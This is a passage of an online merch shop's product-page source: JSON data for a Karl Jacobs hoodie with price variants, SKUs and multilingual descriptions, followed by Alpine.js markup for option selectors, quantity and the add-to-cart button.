Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3264,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}},{"id":3265,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3265,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","laravel_through_key":468,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3265,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}}],"thumbnail":{"id":3347,"model_type":"product","model_id":468,"uuid":"6617e5ed-6320-436d-bcd0-7a5d1768f2da","collection_name":"images","name":"23915833_0-1.jpg","file_name":"23915833_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":49782,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1830},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T08:17:07.000000Z","updated_at":"2024-11-04T08:17:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/3347\/23915833_0-1.jpg","preview_url":""},"collections":[{"id":99,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Karl Jacobs Hoodies","fr":"Karl Jacobs Hoodies","de":"Karl Jacobs Kapuzen","es":"Karl Jacobs Hoodies","ja":"Karl Jacobs \u30d1\u30fc\u30ab\u30fc","ko":"Karl Jacobs \uce74\ud14c\uace0\ub9ac","it":"Karl Jacobs Cappucci","nl":"Karl Jacobs Hoodies","pt":"Karl Jacobs Capuchinhos"},"description":{"en":"Recent reports show that more and more people are looking for games to kill time in their busy life. The popular Karl Jacob\u0027s Hoodies have been released for game enthusiasts. This product is made of high-quality material and the price is reasonable, which will stimulate people who want to buy it.","fr":"Des rapports r\u00e9cents montrent que de plus en plus de gens cherchent des jeux pour tuer le temps dans leur vie occup\u00e9e. Les populaires Hoodies de Karl Jacob ont \u00e9t\u00e9 lib\u00e9r\u00e9s pour les amateurs de jeux. Ce produit est fait de mat\u00e9riaux de haute qualit\u00e9 et le prix est raisonnable, ce qui stimulera les gens qui veulent l\u0027acheter.","de":"Neuere Berichte zeigen, dass immer mehr Menschen nach Spielen suchen, um Zeit in ihrem belebten Leben zu t\u00f6ten. Die beliebten Karl Jacob\u0027s Hoodies wurden f\u00fcr Spielenthusiasten ver\u00f6ffentlicht. Dieses Produkt besteht aus hochwertigem Material und der Preis ist angemessen, die Menschen stimulieren, die es kaufen wollen.","es":"Informes recientes muestran que cada vez m\u00e1s personas est\u00e1n buscando juegos para matar tiempo en su vida ocupada. Los populares Hoodies de Karl Jacob han sido liberados para entusiastas del juego. Este producto est\u00e1 hecho de material de alta calidad y el precio es razonable, lo que estimular\u00e1 a las personas que quieran comprarlo.","ja":"\u6700\u8fd1\u306e\u30ec\u30dd\u30fc\u30c8\u3067\u306f\u3001\u3088\u308a\u591a\u304f\u306e\u4eba\u304c\u81ea\u5206\u306e\u5fd9\u3057\u3044\u751f\u6d3b\u306e\u4e2d\u3067\u6642\u9593\u3092\u6bba\u3059\u305f\u3081\u306b\u30b2\u30fc\u30e0\u3092\u63a2\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u793a\u3057\u3066\u3044\u307e\u3059\u3002 \u4eba\u6c17\u306e\u30ab\u30fc\u30eb\u30b8\u30a7\u30a4\u30b3\u30d6\u306e\u30d1\u30fc\u30ab\u30fc\u304c\u30b2\u30fc\u30e0\u611b\u597d\u5bb6\u5411\u3051\u306b\u30ea\u30ea\u30fc\u30b9\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u88fd\u54c1\u306f\u3001\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u4fa1\u683c\u306f\u59a5\u5f53\u3067\u3042\u308a\u3001\u8cfc\u5165\u3057\u305f\u3044\u4eba\u3092\u523a\u6fc0\u3057\u307e\u3059\u3002","ko":"\ucd5c\uadfc \ubcf4\uace0\uc11c\ub294 \uc810\uc810 \ub354 \ub9ce\uc740 \uc0ac\ub78c\ub4e4\uc774 \ubc14\uc05c \uc0dd\ud65c\uc5d0\uc11c \uc2dc\uac04\uc744 \uc8fd\uc774\ub294 \uac8c\uc784\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc778\uae30\uc788\ub294 Karl Jacob\u0027s Hoodies\ub294 \uac8c\uc784 \uc560\ud638\uac00\ub4e4\uc5d0\uac8c \uacf5\uac1c\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc81c\ud488\uc740 \uace0\ud488\uc9c8 \ubb3c\uc790\ub85c \ub9cc\ub4e4\uace0 \uac00\uaca9\uc740 \uadf8\uac83\uc744 \uc0ac\uace0 \uc2f6\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc790\uadf9\ud560 \uac83\uc785\ub2c8\ub2e4 \uc801\ub2f9\ud569\ub2c8\ub2e4.","it":"Recenti rapporti mostrano che sempre pi\u00f9 persone sono alla ricerca di giochi per uccidere il tempo nella loro vita frenetica. I famosi Hoodies di Karl Jacob sono stati rilasciati per gli appassionati di gioco. Questo prodotto \u00e8 fatto di materiale di alta qualit\u00e0 e il prezzo \u00e8 ragionevole, che stimoler\u00e0 le persone che vogliono comprarlo.","nl":"Recente rapporten laten zien dat steeds meer mensen op zoek zijn naar games om tijd te doden in hun drukke leven. De populaire Karl Jacob\u0027s Hoodies zijn uitgebracht voor game liefhebbers. Dit product is gemaakt van hoogwaardig materiaal en de prijs is redelijk, wat mensen die het willen kopen zal stimuleren.","pt":"Relat\u00f3rios recentes mostram que cada vez mais pessoas procuram jogos para matar o tempo em sua vida ocupada. Os populares Hoodies de Karl Jacob foram lan\u00e7ados para entusiastas de jogos. Este produto \u00e9 feito de material de alta qualidade e o pre\u00e7o \u00e9 razo\u00e1vel, o que ir\u00e1 estimular as pessoas que querem compr\u00e1-lo."}},"sort":"custom","created_at":"2024-11-04T07:58:55.000000Z","updated_at":"2025-07-20T11:49:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":468,"collection_id":99,"position":1,"created_at":"2024-12-03T03:31:10.000000Z","updated_at":"2024-12-03T03:31:10.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Karl Jacobs Cloth","fr":"Karl Jacobs V\u00eatements","de":"Karl Jacobs Cloth","es":"Karl Jacobs Cloth","ja":"Karl Jacobs \u30ed\u30b0\u30a4\u30f3","ko":"Karl Jacobs \uc81c\ud488\uc815\ubcf4","it":"Karl Jacobs Cloth","nl":"Karl Jacobs Doek","pt":"Karl Jacobs Pano de pano"},"description":{"en":"Karl Jacobs Cloth is the only clothing brand of its kind. It\u0027s a mix between a blog, social media, and a brand that is dedicated to all those who love playing games. The team behind it has been making outfits for more than 10 years and have recently created Karl Jacobs Cloth.","fr":"Karl Jacobs Le v\u00eatement est la seule marque de v\u00eatements du genre. C\u0027est un m\u00e9lange entre un blog, les m\u00e9dias sociaux, et une marque qui est d\u00e9di\u00e9e \u00e0 tous ceux qui aiment jouer aux jeux. L\u0027\u00e9quipe derri\u00e8re elle fabrique des tenues depuis plus de 10 ans et a r\u00e9cemment cr\u00e9\u00e9 Karl Jacobs Un v\u00eatement.","de":"Karl Jacobs Cloth ist die einzige Bekleidungsmarke seiner Art. Es ist eine Mischung zwischen einem Blog, Social Media und einer Marke, die allen gewidmet ist, die Spiele spielen lieben. Das Team dahinter hat seit mehr als 10 Jahren Outfits gemacht und hat k\u00fcrzlich geschaffen Karl Jacobs Cloth.","es":"Karl Jacobs Cloth es la \u00fanica marca de ropa de su tipo. Es una mezcla entre un blog, redes sociales y una marca que se dedica a todos aquellos que aman jugar juegos. El equipo detr\u00e1s ha estado haciendo trajes durante m\u00e1s de 10 a\u00f1os y han creado recientemente Karl Jacobs Cloth.","ja":"Karl Jacobs \u5e03\u306f\u3001\u305d\u306e\u7a2e\u306e\u552f\u4e00\u306e\u8863\u6599\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u30d6\u30ed\u30b0\u3001\u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u3001\u305d\u3057\u3066\u30b2\u30fc\u30e0\u3092\u611b\u3059\u308b\u3059\u3079\u3066\u306e\u4eba\u306b\u6367\u3052\u3089\u308c\u3066\u3044\u308b\u30d6\u30e9\u30f3\u30c9\u3068\u306e\u9593\u306e\u30df\u30c3\u30af\u30b9\u3067\u3059\u3002 10\u5e74\u4ee5\u4e0a\u524d\u304b\u3089\u7740\u66ff\u3048\u3092\u3057\u3066\u304d\u305f\u30c1\u30fc\u30e0\u3067\u3001\u6700\u8fd1\u4f5c\u3063\u3066\u3044\u308b Karl Jacobs \u5e03\u3002","ko":"Karl Jacobs \ud53c\ubcf5\uc740 \uadf8\uac83\uc758 \uc885\ub958\uc758 \uc720\uc77c\ud55c \uc758\ub958 \uc0c1\ud45c\uc785\ub2c8\ub2e4. \ube14\ub85c\uadf8, \uc18c\uc15c \ubbf8\ub514\uc5b4, \uadf8\ub9ac\uace0 \uac8c\uc784\uc744 \uc0ac\ub791\ud558\ub294 \ubaa8\ub4e0 \uc0ac\ub78c\ub4e4\uc5d0\uac8c \uc804\ub150 \ud55c \ube0c\ub79c\ub4dc \uc0ac\uc774\uc758 \ud63c\ud569\uc785\ub2c8\ub2e4. 10\ub144 \uc774\uc0c1 \uc758\uc0c1\uc744 \uc81c\uc791\ud558\uace0 \ucd5c\uadfc\uc5d0 \uc81c\uc791\ud55c \ud300 Karl Jacobs \ud53c\ubcf5.","it":"Karl Jacobs Cloth \u00e8 l\u0027unico marchio di abbigliamento del suo genere. Si tratta di un mix tra blog, social media, e un marchio che \u00e8 dedicato a tutti coloro che amano giocare. Il team dietro di esso sta facendo abiti da oltre 10 anni e hanno recentemente creato Karl Jacobs Cloth.","nl":"Karl Jacobs Kleding is het enige kledingmerk in zijn soort. Het is een mix tussen een blog, social media, en een merk dat is gewijd aan iedereen die graag spelletjes spelen. Het team erachter maakt al meer dan 10 jaar outfits en heeft onlangs Karl Jacobs Doek.","pt":"Karl Jacobs O pano \u00e9 a \u00fanica marca de roupa do seu g\u00e9nero. \u00c9 uma mistura entre um blog, redes sociais e uma marca dedicada a todos aqueles que amam jogar jogos. A equipe por tr\u00e1s disso vem fazendo roupas h\u00e1 mais de 10 anos e recentemente criaram Karl Jacobs Roupa."}},"sort":"custom","created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2025-07-23T06:12:34.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"karl-jacobs-cloth","default":true,"created_at":"2024-11-04T07:58:54.000000Z","updated_at":"2024-11-04T07:58:54.000000Z"}},{"id":99,"collection_group_id":1,"_lft":52,"_rgt":53,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Karl Jacobs Hoodies","fr":"Karl Jacobs Hoodies","de":"Karl Jacobs Kapuzen","es":"Karl Jacobs Hoodies","ja":"Karl Jacobs \u30d1\u30fc\u30ab\u30fc","ko":"Karl Jacobs \uce74\ud14c\uace0\ub9ac","it":"Karl Jacobs Cappucci","nl":"Karl Jacobs Hoodies","pt":"Karl Jacobs Capuchinhos"},"description":{"en":"Recent reports show that more and more people are looking for games to kill time in their busy life. The popular Karl Jacob\u0027s Hoodies have been released for game enthusiasts. This product is made of high-quality material and the price is reasonable, which will stimulate people who want to buy it.","fr":"Des rapports r\u00e9cents montrent que de plus en plus de gens cherchent des jeux pour tuer le temps dans leur vie occup\u00e9e. Les populaires Hoodies de Karl Jacob ont \u00e9t\u00e9 lib\u00e9r\u00e9s pour les amateurs de jeux. Ce produit est fait de mat\u00e9riaux de haute qualit\u00e9 et le prix est raisonnable, ce qui stimulera les gens qui veulent l\u0027acheter.","de":"Neuere Berichte zeigen, dass immer mehr Menschen nach Spielen suchen, um Zeit in ihrem belebten Leben zu t\u00f6ten. Die beliebten Karl Jacob\u0027s Hoodies wurden f\u00fcr Spielenthusiasten ver\u00f6ffentlicht. Dieses Produkt besteht aus hochwertigem Material und der Preis ist angemessen, die Menschen stimulieren, die es kaufen wollen.","es":"Informes recientes muestran que cada vez m\u00e1s personas est\u00e1n buscando juegos para matar tiempo en su vida ocupada. Los populares Hoodies de Karl Jacob han sido liberados para entusiastas del juego. Este producto est\u00e1 hecho de material de alta calidad y el precio es razonable, lo que estimular\u00e1 a las personas que quieran comprarlo.","ja":"\u6700\u8fd1\u306e\u30ec\u30dd\u30fc\u30c8\u3067\u306f\u3001\u3088\u308a\u591a\u304f\u306e\u4eba\u304c\u81ea\u5206\u306e\u5fd9\u3057\u3044\u751f\u6d3b\u306e\u4e2d\u3067\u6642\u9593\u3092\u6bba\u3059\u305f\u3081\u306b\u30b2\u30fc\u30e0\u3092\u63a2\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u793a\u3057\u3066\u3044\u307e\u3059\u3002 \u4eba\u6c17\u306e\u30ab\u30fc\u30eb\u30b8\u30a7\u30a4\u30b3\u30d6\u306e\u30d1\u30fc\u30ab\u30fc\u304c\u30b2\u30fc\u30e0\u611b\u597d\u5bb6\u5411\u3051\u306b\u30ea\u30ea\u30fc\u30b9\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u88fd\u54c1\u306f\u3001\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u4fa1\u683c\u306f\u59a5\u5f53\u3067\u3042\u308a\u3001\u8cfc\u5165\u3057\u305f\u3044\u4eba\u3092\u523a\u6fc0\u3057\u307e\u3059\u3002","ko":"\ucd5c\uadfc \ubcf4\uace0\uc11c\ub294 \uc810\uc810 \ub354 \ub9ce\uc740 \uc0ac\ub78c\ub4e4\uc774 \ubc14\uc05c \uc0dd\ud65c\uc5d0\uc11c \uc2dc\uac04\uc744 \uc8fd\uc774\ub294 \uac8c\uc784\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc778\uae30\uc788\ub294 Karl Jacob\u0027s Hoodies\ub294 \uac8c\uc784 \uc560\ud638\uac00\ub4e4\uc5d0\uac8c \uacf5\uac1c\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc81c\ud488\uc740 \uace0\ud488\uc9c8 \ubb3c\uc790\ub85c \ub9cc\ub4e4\uace0 \uac00\uaca9\uc740 \uadf8\uac83\uc744 \uc0ac\uace0 \uc2f6\uc740 \uc0ac\ub78c\ub4e4\uc744 \uc790\uadf9\ud560 \uac83\uc785\ub2c8\ub2e4 \uc801\ub2f9\ud569\ub2c8\ub2e4.","it":"Recenti rapporti mostrano che sempre pi\u00f9 persone sono alla ricerca di giochi per uccidere il tempo nella loro vita frenetica. I famosi Hoodies di Karl Jacob sono stati rilasciati per gli appassionati di gioco. Questo prodotto \u00e8 fatto di materiale di alta qualit\u00e0 e il prezzo \u00e8 ragionevole, che stimoler\u00e0 le persone che vogliono comprarlo.","nl":"Recente rapporten laten zien dat steeds meer mensen op zoek zijn naar games om tijd te doden in hun drukke leven. De populaire Karl Jacob\u0027s Hoodies zijn uitgebracht voor game liefhebbers. Dit product is gemaakt van hoogwaardig materiaal en de prijs is redelijk, wat mensen die het willen kopen zal stimuleren.","pt":"Relat\u00f3rios recentes mostram que cada vez mais pessoas procuram jogos para matar o tempo em sua vida ocupada. Os populares Hoodies de Karl Jacob foram lan\u00e7ados para entusiastas de jogos. Este produto \u00e9 feito de material de alta qualidade e o pre\u00e7o \u00e9 razo\u00e1vel, o que ir\u00e1 estimular as pessoas que querem compr\u00e1-lo."}},"sort":"custom","created_at":"2024-11-04T07:58:55.000000Z","updated_at":"2025-07-20T11:49:00.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"karl-jacobs-hoodies","default":true,"created_at":"2024-11-04T07:58:55.000000Z","updated_at":"2024-11-04T07:58:55.000000Z"}}],"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"karl-jacobs-hoodies","default":true,"created_at":"2024-11-04T07:58:55.000000Z","updated_at":"2024-11-04T07:58:55.000000Z"}}],"default_url":{"id":608,"language_id":1,"element_type":"product","element_id":468,"slug":"karl-jacobs-hoodies-karl-jacobs-merch-hoodie-tp2409","default":true,"created_at":"2024-11-04T08:17:07.000000Z","updated_at":"2024-11-04T08:17:07.000000Z"},"variants":[{"id":3257,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3258,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3259,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3260,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3261,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3262,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3263,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3264,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null},{"id":3265,"product_id":468,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER58183-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:17:21.000000Z","updated_at":"2024-11-04T08:17:21.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
